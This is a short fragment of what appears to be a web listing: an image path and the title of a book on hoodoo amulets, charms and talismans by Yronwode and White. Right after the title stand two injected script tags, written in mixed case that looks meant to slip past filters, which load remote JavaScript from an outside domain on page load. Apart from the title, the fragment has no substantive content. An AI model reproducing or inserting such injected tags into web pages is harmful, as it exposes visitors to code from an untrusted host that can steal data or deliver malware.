 How to Use Amulets, Charms, & Talismans in Hoodoo by Yronwode & White<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>